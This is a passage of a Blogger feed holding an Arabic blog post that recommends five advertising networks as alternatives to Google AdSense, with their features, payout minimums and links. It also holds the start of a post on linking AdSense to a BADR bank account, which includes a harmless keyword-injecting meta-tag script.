font-size: medium;\"\u003E\u003Cspan style=\"font-weight: 400; white-space: pre-wrap;\"\u003Eسنقدم لكم أفضل 5 مواقع بديلة لجوجل أدسنس و التي تعتبر من فضل و أسهل المواقع في الشروط لقبول موقعك فيها و لعرض إعلانات في موقعك و الربح منها، و سبق و أن شرحنا أفضل موقع بديل لجوجل أدسنس و هو موقع بروبلر أدس الغني عن التعريف، و الأن إليك أفضل 5 شركات إعلانية منافسة و بديلة لجوجل أدسنس.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"line-height: 1.38; margin-bottom: 6pt; margin-top: 18pt; text-align: right;\"\u003E\u003Cspan style=\"font-family: Arial; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003Eشركة Popads\u003C\/span\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eتتصدر الشركة قائمة أفضل بديل لجوجل أدسنس، يمكنك عرض الإعلانات في موقعك بفتح حساب في موقع الشركة وملء استمارة عن معلوماتك الشخصية ليتم تفعيل حسابك بعدها، عندما تستطيع إضافة موقعك.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch4 style=\"line-height: 1.38; margin-bottom: 4pt; margin-top: 16pt; text-align: right;\"\u003E\u003Cspan style=\"font-family: Arial; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003Eمميزات شركة Popads\u003C\/span\u003E\u003C\/span\u003E\u003C\/h4\u003E\u003Cul style=\"text-align: right;\"\u003E\u003Cli\u003E\u003Cspan style=\"font-size: medium; white-space: pre-wrap;\"\u003Eتوفر الشركة طرق متعددة لسحب الأرباح، إذ يمكنك استعمال Paypal\u0026nbsp; أو Payza للسحب، علما أنه يمكنك السحب عند بلوغ أرباحك 5 دولار.\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cul style=\"text-align: right;\"\u003E\u003Cli\u003E\u003Cspan style=\"font-size: medium; white-space: pre-wrap;\"\u003Eإضافة لكون الشركة من الشركات القليلة جدا التي تتعامل مع البنوك المصرفية وتوفير السحب عن طريق البايونير أيضا.\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cul style=\"text-align: right;\"\u003E\u003Cli\u003E\u003Cspan style=\"font-size: medium; white-space: pre-wrap;\"\u003Eسهولة استعمال موقع الشركة ورفع الملفات والمواضيع فيه، دون نسيان أنها شركة آمنة للتعامل.\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003Eرابط موقع شركة \u003C\/span\u003E\u003Ca href=\"https:\/\/www.popads.net\/\" rel=\"nofollow\" style=\"text-decoration-line: none;\" target=\"_blank\"\u003E\u003Cspan style=\"color: #1155cc; font-variant-east-asian: normal; font-variant-numeric: normal; text-decoration-line: underline; text-decoration-skip-ink: none; vertical-align: baseline; white-space: pre-wrap;\"\u003EPopads\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"line-height: 1.38; margin-bottom: 6pt; margin-top: 18pt; text-align: right;\"\u003E\u003Cspan style=\"font-family: Arial; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003Eشركة Mellow ads\u003C\/span\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eتعتبر شبيهة للغاية بإعلانات google adsense، ولا يختلف كثيرا في شروط قبول المواقع، إذ يجب أن يحصل موقعك على زيارات كثيرة لأجل القبول.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch4 style=\"line-height: 1.38; margin-bottom: 4pt; margin-top: 16pt; text-align: right;\"\u003E\u003Cspan style=\"font-family: Arial; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003Eمميزات شركة Mellow ads\u003C\/span\u003E\u003C\/span\u003E\u003C\/h4\u003E\u003Cul style=\"text-align: right;\"\u003E\u003Cli\u003E\u003Cspan style=\"font-size: medium; white-space: pre-wrap;\"\u003Eالتحكم الكامل في أماكن وضع الإعلانات، ظهورها للزوار وأحجامها.\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cul style=\"text-align: right;\"\u003E\u003Cli\u003E\u003Cspan style=\"font-size: medium; white-space: pre-wrap;\"\u003Eيمكن أن تحصل على أرباح من الزيارات فقط دون الحاجة للضغط على الإعلان.\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cul style=\"text-align: right;\"\u003E\u003Cli\u003E\u003Cspan style=\"font-size: medium; white-space: pre-wrap;\"\u003Eفرصة قبول المدونات والمواقع العربية فيه كبيرة للغاية ودون أي مشاكل.\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cul style=\"text-align: right;\"\u003E\u003Cli\u003E\u003Cspan style=\"font-size: medium; white-space: pre-wrap;\"\u003Eإمكانية سحب الأرباح مباشرة إلى محفظة البيتكوين عما تصل إلى الحد الأدنى 0.001 btc.\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003Eرابط موقع شركة \u003C\/span\u003E\u003Ca href=\"https:\/\/mellowads.com\/\" rel=\"nofollow\" style=\"text-decoration-line: none;\" target=\"_blank\"\u003E\u003Cspan style=\"color: #1155cc; font-variant-east-asian: normal; font-variant-numeric: normal; text-decoration-line: underline; text-decoration-skip-ink: none; vertical-align: baseline; white-space: pre-wrap;\"\u003EMellow ads\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"line-height: 1.38; margin-bottom: 6pt; margin-top: 18pt; text-align: right;\"\u003E\u003Cspan style=\"font-family: Arial; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003Eشركة Propellerads\u003C\/span\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eتوفر الشركة العديد من أنواع عرض الاعلانات في الموقع وبأسعار جيدة مقارنة ببقية الشركات الأخرى و يمكنك الإطلاع على \u003Ca href=\"https:\/\/www.blogadse.com\/2020\/09\/Propellerads.html\" target=\"_blank\"\u003Eشرح موقع بروبلر أدس\u003C\/a\u003E بديل جوجل أدسنس من هنا.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch4 style=\"line-height: 1.38; margin-bottom: 4pt; margin-top: 16pt; text-align: right;\"\u003E\u003Cspan style=\"font-family: Arial; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003Eانواع الإعلانات\u003C\/span\u003E\u003C\/span\u003E\u003C\/h4\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eتوفر الشركة 4 أنواع من الإعلانات هي:\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch4 dir=\"rtl\" style=\"line-height: 1.38; margin-bottom: 4pt; margin-top: 14pt;\"\u003E\u003Cspan style=\"font-family: Arial; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003Eالإشعارات\u003C\/span\u003E\u003C\/span\u003E\u003C\/h4\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eيتم تشغيل هذا النوع من الإعلانات بعد موافقة المستخدم والسماح بظهور الاشعارات الخاصة بالموقع على المتصفح.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch4 dir=\"rtl\" style=\"line-height: 1.38; margin-bottom: 4pt; margin-top: 14pt;\"\u003E\u003Cspan style=\"font-family: Arial; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003Eاعلانات النوافذ المنبثقة\u003C\/span\u003E\u003C\/span\u003E\u003C\/h4\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eمن أنواع الإعلانات المزعجة بالنسبة للمستخدمين، تظهر النوافذ المنبثقة بشكل مكثف عند الضغط على أي عنصر وفي أي مكان من الصفحة المعروضة.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch4 dir=\"rtl\" style=\"line-height: 1.38; margin-bottom: 4pt; margin-top: 14pt;\"\u003E\u003Cspan style=\"font-family: Arial; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003Eاعلانات تحميل الصفحة\u003C\/span\u003E\u003C\/span\u003E\u003C\/h4\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eيظهر هذا الإعلان عند فتح الموقع أو الانتقال بين صفحاته، يظهر على شكل صفحة يستطيع المستخدم إزالتها.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch4 dir=\"rtl\" style=\"line-height: 1.38; margin-bottom: 4pt; margin-top: 14pt;\"\u003E\u003Cspan style=\"font-family: Arial; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003Eاعلانات روابط التحميل\u003C\/span\u003E\u003C\/span\u003E\u003C\/h4\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eإمكانية إضافة الإعلانات في الروابط داخل المقالات والصفحات، والحصول على ربح عند نقر المستخدمين على الإعلانات.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch4 style=\"line-height: 1.38; margin-bottom: 4pt; margin-top: 16pt; text-align: right;\"\u003E\u003Cspan style=\"font-family: Arial; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003Eمميزات شركة PropellerAds\u003C\/span\u003E\u003C\/span\u003E\u003C\/h4\u003E\u003Cul style=\"text-align: right;\"\u003E\u003Cli\u003E\u003Cspan style=\"font-size: medium; white-space: pre-wrap;\"\u003Eلا تحتاج لعدد زيارات كبير ليتم قبول موقعك، حتى وإن كانت لديك زيارة واحدة فقط يمكنك فتح حساب في موقع الشركة وإضافة موقعك، ليصلك إيميل تأكيد التسجيل وعند الضغط على الرابط في الرسالة يتم تفعيل حسابك تلقائيا.\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cul style=\"text-align: right;\"\u003E\u003Cli\u003E\u003Cspan style=\"font-size: medium; white-space: pre-wrap;\"\u003Eيمكنك تسريع عملية قبول الموقع لعرض الإعلانات عن طريق الدفع، عندها تستطيع جني الأرباح من مجرد ظهور الموقع للزوار و ولوجه دون الحاجة لضغط الزائر على الإعلان عكس طريقة عمل إعلانات غوغل.\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cul style=\"text-align: right;\"\u003E\u003Cli\u003E\u003Cspan style=\"font-size: medium; white-space: pre-wrap;\"\u003Eتوفير أنواع عديدة من الإعلانات تتيح لك فرصة أكبر لتحقيق الكثير من الأرباح.\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cul style=\"text-align: right;\"\u003E\u003Cli\u003E\u003Cspan style=\"font-size: medium; white-space: pre-wrap;\"\u003Eإمكانية إضافة أكثر من موقع في نفس الحساب، مع فصل تام للإحصائيات الخاصة بكل موقع و الأرباح المحققة منه.\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cul style=\"text-align: right;\"\u003E\u003Cli\u003E\u003Cspan style=\"font-size: medium; white-space: pre-wrap;\"\u003Eميزة سحب الأرباح عند تحقيق 100 دولار.\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003Eرابط موقع شركة \u003C\/span\u003E\u003Ca href=\"https:\/\/propellerads.com\/\" rel=\"nofollow\" style=\"text-decoration-line: none;\" target=\"_blank\"\u003E\u003Cspan style=\"color: #1155cc; font-variant-east-asian: normal; font-variant-numeric: normal; text-decoration-line: underline; text-decoration-skip-ink: none; vertical-align: baseline; white-space: pre-wrap;\"\u003EPropellerads\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"line-height: 1.38; margin-bottom: 6pt; margin-top: 18pt; text-align: right;\"\u003E\u003Cspan style=\"font-family: Arial; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003Eشركة\u0026nbsp; Admaven\u003C\/span\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eتعتبر من شركات الإعلان الاوائل بعد غوغل، والتي تقدم لك فرص ربح أكبر بطرق عرض إعلانات مختلفة هي:\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Col style=\"text-align: right;\"\u003E\u003Cli\u003E\u003Cspan style=\"font-size: medium; white-space: pre-wrap;\"\u003Eالإعلانات المباشرة.\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-size: medium; white-space: pre-wrap;\"\u003Eإعلانات البانر.\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-size: medium; white-space: pre-wrap;\"\u003Eإعلانات الهواتف الذكية.\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-size: medium; white-space: pre-wrap;\"\u003Eإعلانات الجانبية.\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-size: medium; white-space: pre-wrap;\"\u003Eإعلانات بوبندر.\u003C\/span\u003E\u003C\/li\u003E\u003C\/ol\u003E\u003Ch4 style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: right;\"\u003E\u003Cspan style=\"font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003Eمميزات شركة Admaven\u003C\/span\u003E\u003C\/span\u003E\u003C\/h4\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003C\/p\u003E\u003Cul style=\"text-align: right;\"\u003E\u003Cli\u003E\u003Cspan style=\"font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eسرعة قبول الموقع دون مشاكل.\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eتنوع طرق عرض الإعلانات.\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eجدولة أسعار الربح من الإعلانات.\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eتوفير الشركة لفريق دعم محترف يسهر على حل مشكلتك والإجابة على استفساراتك.\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eتوفير طرق سحب الأرباح متنوعة، من الماستر كارد بايونير، الى البايبال مرورا بالتحويلات المصرفية.\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003Eرابط موقع شركة \u003C\/span\u003E\u003Ca href=\"https:\/\/ad-maven.com\/\" rel=\"nofollow\" style=\"text-decoration-line: none;\" target=\"_blank\"\u003E\u003Cspan style=\"color: #1155cc; font-variant-east-asian: normal; font-variant-numeric: normal; text-decoration-line: underline; text-decoration-skip-ink: none; vertical-align: baseline; white-space: pre-wrap;\"\u003EAdmaven\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"line-height: 1.38; margin-bottom: 6pt; margin-top: 18pt; text-align: right;\"\u003E\u003Cspan style=\"font-family: Arial; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003Eشركة Revenuehits\u003C\/span\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eتعتبر أفضل خيار بديل لغوغل من حيث الأرباح المحققة، تفوق بقية الشركات من حيث الربح المقدم، وتقديم أنواع إعلانات مختلفة من الإشعارات، النوافذ المنبثقة إلى إعلانات الروابط.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch4 style=\"line-height: 1.38; margin-bottom: 4pt; margin-top: 16pt; text-align: right;\"\u003E\u003Cspan style=\"font-family: Arial; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003Eمميزات شركة Revenuehits\u003C\/span\u003E\u003C\/span\u003E\u003C\/h4\u003E\u003Cul style=\"text-align: right;\"\u003E\u003Cli\u003E\u003Cspan style=\"font-size: medium; white-space: pre-wrap;\"\u003Eسهولة استعمال موقع الشركة، التسجيل تسيير الإعلانات وقبول الموقع دون مشاكل.\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cul style=\"text-align: right;\"\u003E\u003Cli\u003E\u003Cspan style=\"font-size: medium; white-space: pre-wrap;\"\u003Eإنخفاض نسبة غلق الحسابات وحظر المواقع لدى الشركة مقارنة بباقي المنافسين.\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cul style=\"text-align: right;\"\u003E\u003Cli\u003E\u003Cspan style=\"font-size: medium; white-space: pre-wrap;\"\u003Eتوفير إعلانات جذابة تزيد من نسبة أرباحك.\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cul style=\"text-align: right;\"\u003E\u003Cli\u003E\u003Cspan style=\"font-size: medium; white-space: pre-wrap;\"\u003Eتمكنك من تحقيق الأرباح من الزيارات والنقرات أيضا.\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cul style=\"text-align: right;\"\u003E\u003Cli\u003E\u003Cspan style=\"font-size: medium; white-space: pre-wrap;\"\u003Eسعر النقرة مرتفع للغاية مقارنة بباقي الشركات.\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cul style=\"text-align: right;\"\u003E\u003Cli\u003E\u003Cspan style=\"font-size: medium; white-space: pre-wrap;\"\u003Eيمكنك سحب أرباحك عندما تصل إلى 20 دولار، مع إمكانية إرسالها إلى بايونير.\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003Eرابط موقع شركة \u003C\/span\u003E\u003Ca href=\"https:\/\/www.revenuehits.com\/\" rel=\"nofollow\" style=\"text-decoration-line: none;\" target=\"_blank\"\u003E\u003Cspan style=\"color: #1155cc; font-variant-east-asian: normal; font-variant-numeric: normal; text-decoration-line: underline; text-decoration-skip-ink: none; vertical-align: baseline; white-space: pre-wrap;\"\u003ERevenuehits\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: medium;\"\u003Eتعرف على \u003Ca href=\"https:\/\/www.blogadse.com\/2020\/09\/ezoic.html\" target=\"_blank\"\u003Eموقع ايزويك ezoic\u003C\/a\u003E التابع لجوجل أدسنس لعرض الإعلانات في المواقع.\u003C\/span\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.blogadse.com\/feeds\/9104384621643286136\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogadse.com\/2022\/04\/5-best-alternatives-to-Google-Adsense-to-profit-from-your-site.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3561793838767802881\/posts\/default\/9104384621643286136"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3561793838767802881\/posts\/default\/9104384621643286136"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.blogadse.com\/2022\/04\/5-best-alternatives-to-Google-Adsense-to-profit-from-your-site.html","title":" أفضل 5 شركات بديلة لجوجل أدسنس للربح من موقعك"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhnlJJfaIW3ZFYv-m-CJnecQtv1xzTDMGeQO_lN_uCJAjtaZXjDquPv0HxAGGs0NpSMpKzaKr7OYXsxLPjmtsGoKKD_ffFts-O4E-r1S1HReTaSQvDINdUxWsyUjvkmYPrp1oMPq7jtaZZ2NDhRVNJI82NOPsVwY8F-NO3JEXqQClo8rqCPrqymu_9V\/s72-w640-h524-c\/%D8%A3%D9%81%D8%B6%D9%84%205%20%D8%B4%D8%B1%D9%83%D8%A7%D8%AA%20%D8%A8%D8%AF%D9%8A%D9%84%D8%A9%20%D9%84%D8%AC%D9%88%D8%AC%D9%84%20%D8%A3%D8%AF%D8%B3%D9%86%D8%B3%20%D9%84%D9%84%D8%B1%D8%A8%D8%AD%20%D9%85%D9%86%20%D9%85%D9%88%D9%82%D8%B9%D9%83.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3561793838767802881.post-8401206335907242472"},"published":{"$t":"2021-11-10T12:54:00.004-08:00"},"updated":{"$t":"2022-06-18T16:02:00.199-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"أدسنس"},{"scheme":"http://www.blogger.com/atom/ns#","term":"حساب بنكي"}],"title":{"type":"text","$t":"كيفية فتح حساب بنكي بدر و ربط حساب أدسنس بحساب بنكي BADR"},"content":{"type":"html","$t":"\u003Cscript\u003E\nvar meta=document.createElement(\"meta\");meta.setAttribute(\"content\", \"طريقة ربط ادسنس مع حساب بنكي,كيفية ربط حسابك ادسنس مع الحساب البنكي,ربط جوجل ادسنس مع حسابك البنكى,كيفية تحويل دفعات ارباح ادسنس الى حسابك البنكى,ربط حساب ادسنس بحساب بنكي,طريقة ربط الحساب البنكى مع جوجل ادسنس,ربط ادسنس مع الحساب البنكى,ربط ادسنس بحساب بنكي,ربط القناة مع الحساب البنكى,ربط حساب بنكي بادسنس,افضل طريقة لربط جوجل ادسنس مع الحساب البنكى,ربط البنك مع ادسنس,سحب ارباح ادسنس الى الحساب البنكى,ربط ادسنس مع الحساب البنكي,ربط حساب ادسنس بحساب بنكي جزائري\"),meta.name=\"keywords\",document.getElementsByTagName(\"head\")[0].appendChild(meta);\n\u003C\/script\u003E\n\n\n\u003Ch1 style=\"text-align: center;\"\u003E\u003Cspan style=\"color: red; font-size: x-large;\"\u003E\u0026nbsp;كيفية فتح حساب بنكي و ربط حساب أدسنس بحساب بنكيربدر BADR\u003C\/span\u003E\u003C\/h1\u003E\u003Cp\u003Eبعد توقف خدمة ويسترن يونيون مع شركة جوجل أدسنس توجب على كل شخص لديه قناة يوتيوب أو موقع أو يربح عن طريق إعلانات ادسنس بفتح حساب بنكي لإستلام الأرباح الخاصة به عن طريق البنك عوض ويسترن يونيون التي تم توقيفها بشكل نهائي.\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjU0U97AvV77S1IJxqTEKw7_qw2muxqz1P1XHgttoN5_jEff6AYMzntmH9QrnlmZx1RmdOtNZIB71RUsaihFVp2NKx9jX4tiQPTFaLSNWtfGhwvQBzkyg4Ra-UVSEzooaYzEAyO1cFKBh37gli-BpxmbNkQiFgOwi8YIG26zAlpFcgcMR8VjIeGph42=s640\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"فتح حساب بنكي بدر و ربط حساب أدسنس بحساب بنكي BADR\" border=\"0\" data-original-height=\"452\" data-original-width=\"640\" 